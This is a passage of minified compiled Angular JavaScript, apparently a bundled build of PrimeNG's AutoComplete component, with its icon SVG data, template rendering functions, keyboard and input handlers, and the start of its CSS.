14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["d","M7.01744 10.398C6.91269 10.3985 6.8089 10.378 6.71215 10.3379C6.61541 10.2977 6.52766 10.2386 6.45405 10.1641L1.13907 4.84913C1.03306 4.69404 0.985221 4.5065 1.00399 4.31958C1.02276 4.13266 1.10693 3.95838 1.24166 3.82747C1.37639 3.69655 1.55301 3.61742 1.74039 3.60402C1.92777 3.59062 2.11386 3.64382 2.26584 3.75424L7.01744 8.47394L11.769 3.75424C11.9189 3.65709 12.097 3.61306 12.2748 3.62921C12.4527 3.64535 12.6199 3.72073 12.7498 3.84328C12.8797 3.96582 12.9647 4.12842 12.9912 4.30502C13.0177 4.48162 12.9841 4.662 12.8958 4.81724L7.58083 10.1322C7.50996 10.2125 7.42344 10.2775 7.32656 10.3232C7.22968 10.3689 7.12449 10.3944 7.01744 10.398Z","fill","currentColor"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0),De(1,"path",1),O()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})();const zL=["container"],GL=["in"],WL=["multiIn"],qL=["multiContainer"],KL=["ddBtn"],QL=["items"],ZL=["scroller"],YL=["overlay"],XL=function(t,n){return{"p-autocomplete-dd-input":t,"p-disabled":n}};function JL(t,n){if(1&t){const e=Je();M(0,"input",11,12),ne("click",function(r){return X(e),J(E().onInputClick(r))})("input",function(r){return X(e),J(E().onInput(r))})("keydown",function(r){return X(e),J(E().onKeydown(r))})("keyup",function(r){return X(e),J(E().onKeyup(r))})("focus",function(r){return X(e),J(E().onInputFocus(r))})("blur",function(r){return X(e),J(E().onInputBlur(r))})("change",function(r){return X(e),J(E().onInputChange(r))})("paste",function(r){return X(e),J(E().onInputPaste(r))}),O()}if(2&t){const e=E();wt(e.inputStyleClass),v("autofocus",e.autofocus)("ngStyle",e.inputStyle)("autocomplete",e.autocomplete)("ngClass",un(20,XL,e.dropdown,e.disabled))("value",e.inputFieldValue)("readonly",e.readonly)("disabled",e.disabled),je("type",e.type)("id",e.inputId)("required",e.required)("name",e.name)("placeholder",e.placeholder)("size",e.size)("maxlength",e.maxlength)("tabindex",e.tabindex)("aria-label",e.ariaLabel)("aria-labelledby",e.ariaLabelledBy)("aria-required",e.required)}}function ek(t,n){if(1&t){const e=Je();M(0,"TimesIcon",15),ne("click",function(){return X(e),J(E(2).clear())}),O()}2&t&&v("styleClass","p-autocomplete-clear-icon")}function tk(t,n){}function nk(t,n){1&t&&I(0,tk,0,0,"ng-template")}function ik(t,n){if(1&t){const e=Je();M(0,"span",16),ne("click",function(){return X(e),J(E(2).clear())}),I(1,nk,1,0,null,8),O()}if(2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.clearIconTemplate)}}function rk(t,n){if(1&t&&(We(0),I(1,ek,1,1,"TimesIcon",13),I(2,ik,2,1,"span",14),qe()),2&t){const e=E();D(1),v("ngIf",!e.clearIconTemplate),D(1),v("ngIf",e.clearIconTemplate)}}function ok(t,n){1&t&&Ee(0)}function sk(t,n){if(1&t&&(M(0,"span",30),Ke(1),O()),2&t){const e=E().$implicit,i=E(2);D(1),bi(i.resolveFieldData(e))}}function ak(t,n){1&t&&De(0,"TimesCircleIcon",31),2&t&&v("styleClass","p-autocomplete-token-icon")}function lk(t,n){}function ck(t,n){1&t&&I(0,lk,0,0,"ng-template")}function uk(t,n){if(1&t&&(M(0,"span",32),I(1,ck,1,0,null,8),O()),2&t){const e=E(3);D(1),v("ngTemplateOutlet",e.removeIconTemplate)}}const ml=function(t){return{$implicit:t}};function dk(t,n){if(1&t){const e=Je();M(0,"li",23,24),I(2,ok,1,0,"ng-container",25),I(3,sk,2,1,"span",26),M(4,"span",27),ne("click",function(){X(e);const r=sn(1);return J(E(2).removeItem(r))}),I(5,ak,1,1,"TimesCircleIcon",28),I(6,uk,2,1,"span",29),O()()}if(2&t){const e=n.$implicit,i=E(2);D(2),v("ngTemplateOutlet",i.selectedItemTemplate)("ngTemplateOutletContext",Le(5,ml,e)),D(1),v("ngIf",!i.selectedItemTemplate),D(2),v("ngIf",!i.removeIconTemplate),D(1),v("ngIf",i.removeIconTemplate)}}const fk=function(t,n){return{"p-disabled":t,"p-focus":n}};function hk(t,n){if(1&t){const e=Je();M(0,"ul",17,18),ne("click",function(){return X(e),J(sn(5).focus())}),I(2,dk,7,7,"li",19),M(3,"li",20)(4,"input",21,22),ne("input",function(r){return X(e),J(E().onInput(r))})("click",function(r){return X(e),J(E().onInputClick(r))})("keydown",function(r){return X(e),J(E().onKeydown(r))})("keyup",function(r){return X(e),J(E().onKeyup(r))})("focus",function(r){return X(e),J(E().onInputFocus(r))})("blur",function(r){return X(e),J(E().onInputBlur(r))})("change",function(r){return X(e),J(E().onInputChange(r))})("paste",function(r){return X(e),J(E().onInputPaste(r))}),O()()()}if(2&t){const e=E();v("ngClass",un(20,fk,e.disabled,e.focus)),D(2),v("ngForOf",e.value),D(2),wt(e.inputStyleClass),v("autofocus",e.autofocus)("disabled",e.disabled)("readonly",e.readonly)("autocomplete",e.autocomplete)("ngStyle",e.inputStyle),je("type",e.type)("id",e.inputId)("placeholder",e.value&&e.value.length?null:e.placeholder)("tabindex",e.tabindex)("maxlength",e.maxlength)("aria-label",e.ariaLabel)("aria-labelledby",e.ariaLabelledBy)("aria-required",e.required)("aria-controls",e.listId)("aria-expanded",e.overlayVisible)("aria-activedescendant","p-highlighted-option")}}function pk(t,n){1&t&&De(0,"SpinnerIcon",35),2&t&&v("styleClass","p-autocomplete-loader")("spin",!0)}function gk(t,n){}function mk(t,n){1&t&&I(0,gk,0,0,"ng-template")}function yk(t,n){if(1&t&&(M(0,"span",36),I(1,mk,1,0,null,8),O()),2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.loadingIconTemplate)}}function _k(t,n){if(1&t&&(We(0),I(1,pk,1,2,"SpinnerIcon",33),I(2,yk,2,1,"span",34),qe()),2&t){const e=E();D(1),v("ngIf",!e.loadingIconTemplate),D(1),v("ngIf",e.loadingIconTemplate)}}function vk(t,n){1&t&&De(0,"span",40),2&t&&v("ngClass",E(2).dropdownIcon)}function Ck(t,n){1&t&&De(0,"ChevronDownIcon")}function Dk(t,n){}function Ek(t,n){1&t&&I(0,Dk,0,0,"ng-template")}function wk(t,n){if(1&t&&(We(0),I(1,Ck,1,0,"ChevronDownIcon",3),I(2,Ek,1,0,null,8),qe()),2&t){const e=E(2);D(1),v("ngIf",!e.dropdownIconTemplate),D(1),v("ngTemplateOutlet",e.dropdownIconTemplate)}}function bk(t,n){if(1&t){const e=Je();M(0,"button",37,38),ne("click",function(r){return X(e),J(E().handleDropdownClick(r))}),I(2,vk,1,1,"span",39),I(3,wk,3,2,"ng-container",3),O()}if(2&t){const e=E();v("disabled",e.disabled),je("aria-label",e.dropdownAriaLabel)("tabindex",e.tabindex),D(2),v("ngIf",e.dropdownIcon),D(1),v("ngIf",!e.dropdownIcon)}}function Sk(t,n){1&t&&Ee(0)}function Ik(t,n){1&t&&Ee(0)}const aD=function(t,n){return{$implicit:t,options:n}};function Tk(t,n){if(1&t&&I(0,Ik,1,0,"ng-container",25),2&t){const e=n.$implicit,i=n.options;E(2),v("ngTemplateOutlet",sn(14))("ngTemplateOutletContext",un(2,aD,e,i))}}function Mk(t,n){1&t&&Ee(0)}const Ak=function(t){return{options:t}};function Ok(t,n){if(1&t&&I(0,Mk,1,0,"ng-container",25),2&t){const e=n.options;v("ngTemplateOutlet",E(3).loaderTemplate)("ngTemplateOutletContext",Le(2,Ak,e))}}function Pk(t,n){1&t&&(We(0),I(1,Ok,1,4,"ng-template",44),qe())}const yl=function(t){return{height:t}};function xk(t,n){if(1&t){const e=Je();M(0,"p-scroller",41,42),ne("onLazyLoad",function(r){return X(e),J(E().onLazyLoad.emit(r))}),I(2,Tk,1,5,"ng-template",43),I(3,Pk,2,0,"ng-container",3),O()}if(2&t){const e=E();Nt(Le(8,yl,e.scrollHeight)),v("items",e.suggestions)("itemSize",e.virtualScrollItemSize||e._itemSize)("autoSize",!0)("lazy",e.lazy)("options",e.virtualScrollOptions),D(3),v("ngIf",e.loaderTemplate)}}function Nk(t,n){1&t&&Ee(0)}const Fk=function(){return{}};function Rk(t,n){if(1&t&&(We(0),I(1,Nk,1,0,"ng-container",25),qe()),2&t){const e=E(),i=sn(14);D(1),v("ngTemplateOutlet",i)("ngTemplateOutletContext",un(3,aD,e.suggestions,Do(2,Fk)))}}function Lk(t,n){if(1&t&&(M(0,"span"),Ke(1),O()),2&t){const e=E().$implicit,i=E(3);D(1),bi(i.getOptionGroupLabel(e)||"empty")}}function kk(t,n){1&t&&Ee(0)}function Vk(t,n){1&t&&Ee(0)}function Bk(t,n){if(1&t&&(M(0,"li",50),I(1,Lk,2,1,"span",3),I(2,kk,1,0,"ng-container",25),O(),I(3,Vk,1,0,"ng-container",25)),2&t){const e=n.$implicit,i=E(2).options,r=sn(5),o=E();v("ngStyle",Le(6,yl,i.itemSize+"px")),D(1),v("ngIf",!o.groupTemplate),D(1),v("ngTemplateOutlet",o.groupTemplate)("ngTemplateOutletContext",Le(8,ml,e)),D(1),v("ngTemplateOutlet",r)("ngTemplateOutletContext",Le(10,ml,o.getOptionGroupChildren(e)))}}function Hk(t,n){if(1&t&&(We(0),I(1,Bk,4,12,"ng-template",49),qe()),2&t){const e=E().$implicit;D(1),v("ngForOf",e)}}function jk(t,n){1&t&&Ee(0)}function Uk(t,n){if(1&t&&(We(0),I(1,jk,1,0,"ng-container",25),qe()),2&t){const e=E().$implicit,i=sn(5);D(1),v("ngTemplateOutlet",i)("ngTemplateOutletContext",Le(2,ml,e))}}function $k(t,n){if(1&t&&(M(0,"span"),Ke(1),O()),2&t){const e=E().$implicit,i=E(3);D(1),bi(i.resolveFieldData(e))}}function zk(t,n){1&t&&Ee(0)}const Gk=function(t){return{"p-highlight":t}},Wk=function(t,n){return{$implicit:t,index:n}};function qk(t,n){if(1&t){const e=Je();M(0,"li",52),ne("click",function(){const o=X(e).$implicit;return J(E(3).selectItem(o))}),I(1,$k,2,1,"span",3),I(2,zk,1,0,"ng-container",25),O()}if(2&t){const e=n.$implicit,i=n.index,r=E(2).options,o=E();v("ngStyle",Le(6,yl,r.itemSize+"px"))("ngClass",Le(8,Gk,e===o.highlightOption))("id",o.highlightOption==e?"p-highlighted-option":""),D(1),v("ngIf",!o.itemTemplate),D(1),v("ngTemplateOutlet",o.itemTemplate)("ngTemplateOutletContext",un(10,Wk,e,r.getOptions?r.getOptions(i):i))}}function Kk(t,n){1&t&&I(0,qk,3,13,"li",51),2&t&&v("ngForOf",n.$implicit)}function Qk(t,n){if(1&t&&(We(0),Ke(1),qe()),2&t){const e=E(3);D(1),cn(" ",e.emptyMessageLabel," ")}}function Zk(t,n){1&t&&Ee(0,null,55)}function Yk(t,n){if(1&t&&(M(0,"li",53),I(1,Qk,2,1,"ng-container",54),I(2,Zk,2,0,"ng-container",8),O()),2&t){const e=E().options,i=E();v("ngStyle",Le(4,yl,e.itemSize+"px")),D(1),v("ngIf",!i.emptyTemplate)("ngIfElse",i.empty),D(1),v("ngTemplateOutlet",i.emptyTemplate)}}function Xk(t,n){if(1&t&&(M(0,"ul",45,46),I(2,Hk,2,1,"ng-container",3),I(3,Uk,2,4,"ng-container",3),I(4,Kk,1,1,"ng-template",null,47,Ti),I(6,Yk,3,6,"li",48),O()),2&t){const e=n.options,i=E();Nt(e.contentStyle),v("ngClass",e.contentStyleClass),je("id",i.listId),D(2),v("ngIf",i.group),D(1),v("ngIf",!i.group),D(3),v("ngIf",i.noResults&&i.showEmptyMessage)}}function Jk(t,n){1&t&&Ee(0)}const eV=function(t,n){return{"p-autocomplete p-component":!0,"p-autocomplete-dd":t,"p-autocomplete-multiple":n}},tV=function(){return["p-autocomplete-panel p-component"]},nV={provide:Gt,useExisting:ue(()=>iV),multi:!0};let iV=(()=>{class t{constructor(e,i,r,o,s,a,l,c){this.document=e,this.el=i,this.renderer=r,this.cd=o,this.differs=s,this.config=a,this.overlayService=l,this.zone=c,this.minLength=1,this.delay=300,this.scrollHeight="200px",this.lazy=!1,this.type="text",this.autoZIndex=!0,this.baseZIndex=0,this.unique=!0,this.completeOnFocus=!1,this.showClear=!1,this.dropdownMode="blank",this.showTransitionOptions=".12s cubic-bezier(0, 0, 0.2, 1)",this.hideTransitionOptions=".1s linear",this.autocomplete="off",this.completeMethod=new Y,this.onSelect=new Y,this.onUnselect=new Y,this.onFocus=new Y,this.onBlur=new Y,this.onDropdownClick=new Y,this.onClear=new Y,this.onKeyUp=new Y,this.onShow=new Y,this.onHide=new Y,this.onLazyLoad=new Y,this.onModelChange=()=>{},this.onModelTouched=()=>{},this.overlayVisible=!1,this.focus=!1,this.inputFieldValue=null,this.inputValue=null,this.differ=s.find([]).create(null),this.listId=function sF(){return"pr_id_"+ ++o0}()+"_list"}get itemSize(){return this._itemSize}set itemSize(e){this._itemSize=e,console.warn("The itemSize property is deprecated, use virtualScrollItemSize property instead.")}get suggestions(){return this._suggestions}set suggestions(e){this._suggestions=e,this.handleSuggestionsChange()}ngAfterViewChecked(){this.suggestionsUpdated&&this.overlayViewChild&&this.zone.runOutsideAngular(()=>{setTimeout(()=>{this.overlayViewChild&&this.overlayViewChild.alignOverlay()},1),this.suggestionsUpdated=!1}),this.highlightOptionChanged&&this.zone.runOutsideAngular(()=>{setTimeout(()=>{if(this.overlayViewChild&&this.itemsWrapper){let e=F.findSingle(this.overlayViewChild.overlayViewChild.nativeElement,"li.p-highlight");e&&F.scrollInView(this.itemsWrapper,e)}},1),this.highlightOptionChanged=!1})}handleSuggestionsChange(){null!=this._suggestions&&this.loading&&(this.highlightOption=null,this._suggestions.length?(this.noResults=!1,this.show(),this.suggestionsUpdated=!0,this.autoHighlight&&(this.highlightOption=this._suggestions[0])):(this.noResults=!0,this.showEmptyMessage?(this.show(),this.suggestionsUpdated=!0):this.hide()),this.loading=!1)}ngAfterContentInit(){this.templates.forEach(e=>{switch(e.getType()){case"item":default:this.itemTemplate=e.template;break;case"group":this.groupTemplate=e.template;break;case"selectedItem":this.selectedItemTemplate=e.template;break;case"header":this.headerTemplate=e.template;break;case"empty":this.emptyTemplate=e.template;break;case"footer":this.footerTemplate=e.template;break;case"loader":this.loaderTemplate=e.template;break;case"removetokenicon":this.removeIconTemplate=e.template;break;case"loadingicon":this.loadingIconTemplate=e.template;break;case"clearicon":this.clearIconTemplate=e.template;break;case"dropdownicon":this.dropdownIconTemplate=e.template}})}writeValue(e){this.value=e,this.filled=this.value&&""!=this.value,this.updateInputField(),this.cd.markForCheck()}getOptionGroupChildren(e){return this.optionGroupChildren?St.resolveFieldData(e,this.optionGroupChildren):e.items}getOptionGroupLabel(e){return this.optionGroupLabel?St.resolveFieldData(e,this.optionGroupLabel):null!=e.label?e.label:e}registerOnChange(e){this.onModelChange=e}registerOnTouched(e){this.onModelTouched=e}setDisabledState(e){this.disabled=e,this.cd.markForCheck()}onInput(e){if(!this.inputKeyDown&&F.isIE())return;this.timeout&&clearTimeout(this.timeout);let i=e.target.value;this.inputValue=i,!this.multiple&&!this.forceSelection&&this.onModelChange(i),0===i.length&&!this.multiple&&(this.value=null,this.hide(),this.onClear.emit(e),this.onModelChange(i)),i.length>=this.minLength?this.timeout=setTimeout(()=>{this.search(e,i)},this.delay):this.hide(),this.updateFilledState(),this.inputKeyDown=!1}onInputClick(e){this.inputClick=!0}search(e,i){null!=i&&(this.loading=!0,this.completeMethod.emit({originalEvent:e,query:i}))}selectItem(e,i=!0){this.forceSelectionUpdateModelTimeout&&(clearTimeout(this.forceSelectionUpdateModelTimeout),this.forceSelectionUpdateModelTimeout=null),this.multiple?(this.multiInputEL.nativeElement.value="",this.value=this.value||[],(!this.isSelected(e)||!this.unique)&&(this.value=[...this.value,e],this.onModelChange(this.value))):(this.inputEL.nativeElement.value=this.resolveFieldData(e),this.value=e,this.onModelChange(this.value)),this.onSelect.emit(e),this.updateFilledState(),i&&(this.itemClicked=!0,this.focusInput()),this.hide()}show(e){(this.multiInputEL||this.inputEL)&&!this.overlayVisible&&(this.multiple?this.multiInputEL.nativeElement.ownerDocument.activeElement==this.multiInputEL.nativeElement:this.inputEL.nativeElement.ownerDocument.activeElement==this.inputEL.nativeElement)&&(this.overlayVisible=!0),this.onShow.emit(e),this.cd.markForCheck()}clear(){this.multiple?this.value=null:(this.inputValue=null,this.inputEL.nativeElement.value=""),this.updateFilledState(),this.onModelChange(this.value),this.onClear.emit()}onOverlayAnimationStart(e){"visible"===e.toState&&(this.itemsWrapper=F.findSingle(this.overlayViewChild.overlayViewChild.nativeElement,this.virtualScroll?".p-scroller":".p-autocomplete-panel"),this.virtualScroll&&this.scroller?.setContentEl(this.itemsViewChild.nativeElement))}resolveFieldData(e){let i=this.field?St.resolveFieldData(e,this.field):e;return void 0!==i?i:""}hide(e){this.overlayVisible=!1,this.onHide.emit(e),this.cd.markForCheck()}handleDropdownClick(e){if(this.overlayVisible)this.hide();else{this.focusInput();let i=this.multiple?this.multiInputEL.nativeElement.value:this.inputEL.nativeElement.value;"blank"===this.dropdownMode?this.search(e,""):"current"===this.dropdownMode&&this.search(e,i),this.onDropdownClick.emit({originalEvent:e,query:i})}}focusInput(){this.multiple?this.multiInputEL.nativeElement.focus():this.inputEL.nativeElement.focus()}get emptyMessageLabel(){return this.emptyMessage||this.config.getTranslation(zN.EMPTY_MESSAGE)}removeItem(e){let i=F.index(e),r=this.value[i];this.value=this.value.filter((o,s)=>s!=i),this.onModelChange(this.value),this.updateFilledState(),this.onUnselect.emit(r)}onKeydown(e){if(this.overlayVisible)switch(e.which){case 40:if(this.group){let r=this.findOptionGroupIndex(this.highlightOption,this.suggestions);if(-1!==r){let o=r.itemIndex+1;o<this.getOptionGroupChildren(this.suggestions[r.groupIndex]).length?(this.highlightOption=this.getOptionGroupChildren(this.suggestions[r.groupIndex])[o],this.highlightOptionChanged=!0):this.suggestions[r.groupIndex+1]&&(this.highlightOption=this.getOptionGroupChildren(this.suggestions[r.groupIndex+1])[0],this.highlightOptionChanged=!0)}else this.highlightOption=this.getOptionGroupChildren(this.suggestions[0])[0]}else{let r=this.findOptionIndex(this.highlightOption,this.suggestions);if(-1!=r){var i=r+1;i!=this.suggestions.length&&(this.highlightOption=this.suggestions[i],this.highlightOptionChanged=!0)}else this.highlightOption=this.suggestions[0]}e.preventDefault();break;case 38:if(this.group){let r=this.findOptionGroupIndex(this.highlightOption,this.suggestions);if(-1!==r){let o=r.itemIndex-1;if(o>=0)this.highlightOption=this.getOptionGroupChildren(this.suggestions[r.groupIndex])[o],this.highlightOptionChanged=!0;else if(o<0){let s=this.suggestions[r.groupIndex-1];s&&(this.highlightOption=this.getOptionGroupChildren(s)[this.getOptionGroupChildren(s).length-1],this.highlightOptionChanged=!0)}}}else{let r=this.findOptionIndex(this.highlightOption,this.suggestions);r>0&&(this.highlightOption=this.suggestions[r-1],this.highlightOptionChanged=!0)}e.preventDefault();break;case 13:this.highlightOption&&(this.selectItem(this.highlightOption),this.hide()),e.preventDefault();break;case 27:this.hide(),e.preventDefault();break;case 9:this.highlightOption&&this.selectItem(this.highlightOption),this.hide()}else 40===e.which&&this.suggestions?this.search(e,e.target.value):e.ctrlKey&&"z"===e.key&&!this.multiple?(this.inputEL.nativeElement.value=this.resolveFieldData(null),this.value="",this.onModelChange(this.value)):e.ctrlKey&&"z"===e.key&&this.multiple&&(this.value.pop(),this.onModelChange(this.value),this.updateFilledState());if(this.multiple&&8===e.which&&this.value&&this.value.length&&!this.multiInputEL.nativeElement.value){this.value=[...this.value];const r=this.value.pop();this.onModelChange(this.value),this.updateFilledState(),this.onUnselect.emit(r)}this.inputKeyDown=!0}onKeyup(e){this.onKeyUp.emit(e)}onInputFocus(e){!this.itemClicked&&this.completeOnFocus&&this.search(e,this.multiple?this.multiInputEL.nativeElement.value:this.inputEL.nativeElement.value),this.focus=!0,this.onFocus.emit(e),this.itemClicked=!1}onInputBlur(e){this.focus=!1,this.onModelTouched(),this.onBlur.emit(e)}onInputChange(e){if(this.forceSelection){let i=!1,r=e.target.value.trim();if(this.suggestions)for(let o of this.suggestions){let s=this.field?St.resolveFieldData(o,this.field):o;if(s&&r===s.trim()){i=!0,this.forceSelectionUpdateModelTimeout=setTimeout(()=>{this.selectItem(o,!1)},250);break}}i||(this.multiple?this.multiInputEL.nativeElement.value="":(this.value=null,this.inputEL.nativeElement.value=""),this.onClear.emit(e),this.onModelChange(this.value),this.updateFilledState())}}onInputPaste(e){this.onKeydown(e)}isSelected(e){let i=!1;if(this.value&&this.value.length)for(let r=0;r<this.value.length;r++)if(St.equals(this.value[r],e,this.dataKey)){i=!0;break}return i}findOptionIndex(e,i){let r=-1;if(i)for(let o=0;o<i.length;o++)if(St.equals(e,i[o])){r=o;break}return r}findOptionGroupIndex(e,i){let r,o;if(i)for(let s=0;s<i.length&&(r=s,o=this.findOptionIndex(e,this.getOptionGroupChildren(i[s])),-1===o);s++);return-1!==o?{groupIndex:r,itemIndex:o}:-1}updateFilledState(){this.filled=this.multiple?this.value&&this.value.length||this.multiInputEL&&this.multiInputEL.nativeElement&&""!=this.multiInputEL.nativeElement.value:this.inputFieldValue&&""!=this.inputFieldValue||this.inputEL&&this.inputEL.nativeElement&&""!=this.inputEL.nativeElement.value}updateInputField(){let e=this.resolveFieldData(this.value);this.inputFieldValue=e,this.inputEL&&this.inputEL.nativeElement&&(this.inputEL.nativeElement.value=e),this.updateFilledState()}ngOnDestroy(){this.forceSelectionUpdateModelTimeout&&(clearTimeout(this.forceSelectionUpdateModelTimeout),this.forceSelectionUpdateModelTimeout=null),this.scrollHandler&&(this.scrollHandler.destroy(),this.scrollHandler=null)}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Ge),C(nn),C(Mi),C(To),C(ef),C(n0),C(be))},t.\u0275cmp=tt({type:t,selectors:[["p-autoComplete"]],contentQueries:function(e,i,r){if(1&e&&Ii(r,$o,4),2&e){let o;Ae(o=Oe())&&(i.templates=o)}},viewQuery:function(e,i){if(1&e&&(at(zL,5),at(GL,5),at(WL,5),at(qL,5),at(KL,5),at(QL,5),at(ZL,5),at(YL,5)),2&e){let r;Ae(r=Oe())&&(i.containerEL=r.first),Ae(r=Oe())&&(i.inputEL=r.first),Ae(r=Oe())&&(i.multiInputEL=r.first),Ae(r=Oe())&&(i.multiContainerEL=r.first),Ae(r=Oe())&&(i.dropdownButton=r.first),Ae(r=Oe())&&(i.itemsViewChild=r.first),Ae(r=Oe())&&(i.scroller=r.first),Ae(r=Oe())&&(i.overlayViewChild=r.first)}},hostAttrs:[1,"p-element","p-inputwrapper"],hostVars:6,hostBindings:function(e,i){2&e&&Sr("p-inputwrapper-filled",i.filled)("p-inputwrapper-focus",i.focus&&!i.disabled||i.autofocus||i.overlayVisible)("p-autocomplete-clearable",i.showClear&&!i.disabled)},inputs:{minLength:"minLength",delay:"delay",style:"style",panelStyle:"panelStyle",styleClass:"styleClass",panelStyleClass:"panelStyleClass",inputStyle:"inputStyle",inputId:"inputId",inputStyleClass:"inputStyleClass",placeholder:"placeholder",readonly:"readonly",disabled:"disabled",scrollHeight:"scrollHeight",lazy:"lazy",virtualScroll:"virtualScroll",virtualScrollItemSize:"virtualScrollItemSize",virtualScrollOptions:"virtualScrollOptions",maxlength:"maxlength",name:"name",required:"required",size:"size",appendTo:"appendTo",autoHighlight:"autoHighlight",forceSelection:"forceSelection",type:"type",autoZIndex:"autoZIndex",baseZIndex:"baseZIndex",ariaLabel:"ariaLabel",dropdownAriaLabel:"dropdownAriaLabel",ariaLabelledBy:"ariaLabelledBy",dropdownIcon:"dropdownIcon",unique:"unique",group:"group",completeOnFocus:"completeOnFocus",showClear:"showClear",field:"field",dropdown:"dropdown",showEmptyMessage:"showEmptyMessage",dropdownMode:"dropdownMode",multiple:"multiple",tabindex:"tabindex",dataKey:"dataKey",emptyMessage:"emptyMessage",showTransitionOptions:"showTransitionOptions",hideTransitionOptions:"hideTransitionOptions",autofocus:"autofocus",autocomplete:"autocomplete",optionGroupChildren:"optionGroupChildren",optionGroupLabel:"optionGroupLabel",overlayOptions:"overlayOptions",itemSize:"itemSize",suggestions:"suggestions"},outputs:{completeMethod:"completeMethod",onSelect:"onSelect",onUnselect:"onUnselect",onFocus:"onFocus",onBlur:"onBlur",onDropdownClick:"onDropdownClick",onClear:"onClear",onKeyUp:"onKeyUp",onShow:"onShow",onHide:"onHide",onLazyLoad:"onLazyLoad"},features:[pe([nV])],decls:16,vars:29,consts:[[3,"ngClass","ngStyle"],["container",""],["pAutoFocus","","class","p-autocomplete-input p-inputtext p-component","aria-autocomplete","list","role","searchbox",3,"autofocus","ngStyle","class","autocomplete","ngClass","value","readonly","disabled","click","input","keydown","keyup","focus","blur","change","paste",4,"ngIf"],[4,"ngIf"],["class","p-autocomplete-multiple-container p-component p-inputtext",3,"ngClass","click",4,"ngIf"],["type","button","pButton","","class","p-autocomplete-dropdown p-button-icon-only","pRipple","",3,"disabled","click",4,"ngIf"],[3,"visible","options","target","appendTo","showTransitionOptions","hideTransitionOptions","visibleChange","onAnimationStart","onShow","onHide"],["overlay",""],[4,"ngTemplateOutlet"],[3,"items","style","itemSize","autoSize","lazy","options","onLazyLoad",4,"ngIf"],["buildInItems",""],["pAutoFocus","","aria-autocomplete","list","role","searchbox",1,"p-autocomplete-input","p-inputtext","p-component",3,"autofocus","ngStyle","autocomplete","ngClass","value","readonly","disabled","click","input","keydown","keyup","focus","blur","change","paste"],["in",""],[3,"styleClass","click",4,"ngIf"],["class","p-autocomplete-clear-icon",3,"click",4,"ngIf"],[3,"styleClass","click"],[1,"p-autocomplete-clear-icon",3,"click"],[1,"p-autocomplete-multiple-container","p-component","p-inputtext",3,"ngClass","click"],["multiContainer",""],["class","p-autocomplete-token",4,"ngFor","ngForOf"],[1,"p-autocomplete-input-token"],["pAutoFocus","","aria-autocomplete","list","role","searchbox","aria-haspopup","true",3,"autofocus","disabled","readonly","autocomplete","ngStyle","input","click","keydown","keyup","focus","blur","change","paste"],["multiIn",""],[1,"p-autocomplete-token"],["token",""],[4,"ngTemplateOutlet","ngTemplateOutletContext"],["class","p-autocomplete-token-label",4,"ngIf"],[1,"p-autocomplete-token-icon",3,"click"],[3,"styleClass",4,"ngIf"],["class","p-autocomplete-token-icon",4,"ngIf"],[1,"p-autocomplete-token-label"],[3,"styleClass"],[1,"p-autocomplete-token-icon"],[3,"styleClass","spin",4,"ngIf"],["class","p-autocomplete-loader pi-spin ",4,"ngIf"],[3,"styleClass","spin"],[1,"p-autocomplete-loader","pi-spin"],["type","button","pButton","","pRipple","",1,"p-autocomplete-dropdown","p-button-icon-only",3,"disabled","click"],["ddBtn",""],[3,"ngClass",4,"ngIf"],[3,"ngClass"],[3,"items","itemSize","autoSize","lazy","options","onLazyLoad"],["scroller",""],["pTemplate","content"],["pTemplate","loader"],["role","listbox",1,"p-autocomplete-items",3,"ngClass"],["items",""],["itemslist",""],["class","p-autocomplete-empty-message",3,"ngStyle",4,"ngIf"],["ngFor","",3,"ngForOf"],[1,"p-autocomplete-item-group",3,"ngStyle"],["role","option","class","p-autocomplete-item","pRipple","",3,"ngStyle","ngClass","id","click",4,"ngFor","ngForOf"],["role","option","pRipple","",1,"p-autocomplete-item",3,"ngStyle","ngClass","id","click"],[1,"p-autocomplete-empty-message",3,"ngStyle"],[4,"ngIf","ngIfElse"],["empty",""]],template:function(e,i){1&e&&(M(0,"span",0,1),I(2,JL,2,23,"input",2),I(3,rk,3,2,"ng-container",3),I(4,hk,6,23,"ul",4),I(5,_k,3,2,"ng-container",3),I(6,bk,4,5,"button",5),M(7,"p-overlay",6,7),ne("visibleChange",function(o){return i.overlayVisible=o})("onAnimationStart",function(o){return i.onOverlayAnimationStart(o)})("onShow",function(o){return i.show(o)})("onHide",function(o){return i.hide(o)}),M(9,"div",0),I(10,Sk,1,0,"ng-container",8),I(11,xk,4,10,"p-scroller",9),I(12,Rk,2,6,"ng-container",3),I(13,Xk,7,7,"ng-template",null,10,Ti),I(15,Jk,1,0,"ng-container",8),O()()()),2&e&&(wt(i.styleClass),v("ngClass",un(25,eV,i.dropdown,i.multiple))("ngStyle",i.style),D(2),v("ngIf",!i.multiple),D(1),v("ngIf",i.filled&&!i.disabled&&i.showClear),D(1),v("ngIf",i.multiple),D(1),v("ngIf",i.loading),D(1),v("ngIf",i.dropdown),D(1),v("visible",i.overlayVisible)("options",i.virtualScrollOptions)("target","@parent")("appendTo",i.appendTo)("showTransitionOptions",i.showTransitionOptions)("hideTransitionOptions",i.hideTransitionOptions),D(2),wt(i.panelStyleClass),ea("max-height",i.virtualScroll?"auto":i.scrollHeight),v("ngClass",Do(28,tV))("ngStyle",i.panelStyle),D(1),v("ngTemplateOutlet",i.headerTemplate),D(1),v("ngIf",i.virtualScroll),D(1),v("ngIf",!i.virtualScroll),D(3),v("ngTemplateOutlet",i.footerTemplate))},dependencies:function(){return[ri,ba,Oi,Po,Pi,eD,$o,s0,oF,$L,tL,rD,zo,oD,sD]},styles:[".p-autocomplete{display:inline-flex;position:relative}.p-autocomplete-loader{position:absolute;top:50%;margin-top:-.5rem}.p-autocomplete-dd .p-autocomplete-input{flex:1 1 auto;width:1%}.p-autocomplete-dd .p-autocomplete-input,.p-autocomplete-dd .p-autocomplete-multiple-container{border-top-right-radius:0;border-bottom-right-radius:0}.p-autocomplete-dd 